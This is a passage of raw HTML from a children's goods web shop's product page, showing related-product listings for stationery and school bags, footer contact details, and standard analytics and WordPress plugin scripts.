			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3441 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Gold Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<span class="name">
    			Monza Gold Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3441" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3441" data-product_sku="s2687gr" aria-label="Add to cart: &ldquo;Monza Gold Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Gold Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3441" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3441" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3441 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3441"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3441,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3441&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3441"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3423 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-moon-stars-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Moon Stars Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-moon-stars-foam-stickers/">
			<span class="name">
    			Monza Moon Stars Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3423" data-product_sku="s2640" aria-label="Add to cart: &ldquo;Monza Moon Stars Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Moon Stars Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3423" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3423" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3423 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3423"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3423,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3423&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3423"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3372 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-medium-green-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Medium Green School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2612g-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-medium-green-school-bag/">
			<span class="name">
    			Lebraz Medium Green School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.76</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3372" data-product_sku="s2612g" aria-label="Add to cart: &ldquo;Lebraz Medium Green School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Medium Green School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3372" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3372" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3372 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3372"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3372,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3372&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3372"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-3646 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/lebraz-blue-pencil-case/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Lebraz Blue Pencil Case</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/lebraz-red-cars-lunchbox/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Lebraz Red Cars Lunchbox</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#6e070008012e05070a1d031b09400d0103"><span class="__cf_email__" data-cfemail="0c65626a634c6765687f61796b226f6361">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"School","@id":"https:\/\/kidsmug.com\/product-category\/school\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pencil Case","@id":"https:\/\/kidsmug.com\/product-category\/school\/pencil-case-school-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lebraz Pink Pencil Case","@id":"https:\/\/kidsmug.com\/product\/lebraz-pink-pencil-case\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/lebraz-pink-pencil-case\/#product","name":"Lebraz Pink Pencil Case","url":"https:\/\/kidsmug.com\/product\/lebraz-pink-pencil-case\/","description":"Description:\r\n\r\n \tPink pencil case.\r\n \t2 zippers.\r\n \t20 cm.\r\n \tFits all kinds of stationary.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/10\/s3417p-lebraz-KidsMug.jpg","sku":"s3417p","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.76","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/lebraz-pink-pencil-case\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Lebraz"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"c14b96d8eb"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
